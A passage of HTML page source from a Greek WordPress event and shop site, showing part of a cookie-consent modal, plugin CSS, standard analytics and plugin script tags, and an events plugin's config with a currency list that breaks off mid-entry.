                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                    </div>

                            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">ΑΠΟΘΗΚΕΥΣΗ &amp; ΚΛΕΙΣΙΜΟ</a>
            </div>
        </div>
    </div>
</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A4%CE%BC%CE%AE%CE%BC%CE%B1+8%3A+%CE%A0%CE%AD%CE%BC%CF%80%CF%84%CE%B7+20%3A00+%E2%80%93+22%3A00+%CE%94%CE%B9%CE%B1+%CE%96%CF%8E%CF%83%CE%B7%CF%82&cd%5Bpost_type%5D=pa_akadimia-timeslots&cd%5Bpost_id%5D=410&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2Fakadimia-timeslots%2F%25cf%2584%25ce%25bc%25ce%25ae%25ce%25bc%25ce%25b1-8-%25cf%2580%25ce%25ad%25ce%25bc%25cf%2580%25cf%2584%25ce%25b7-2000-2200-%25ce%25b4_%25ce%25b6%25cf%2589%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/a05jn.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://apofasizo.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/79suwsna/a05jn.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800107814","consent_time":"1768571814","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"42775","zoom_connection_check_nonce":"9e7c660522","ticket_status_nonce":"0e28ac48ab","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni 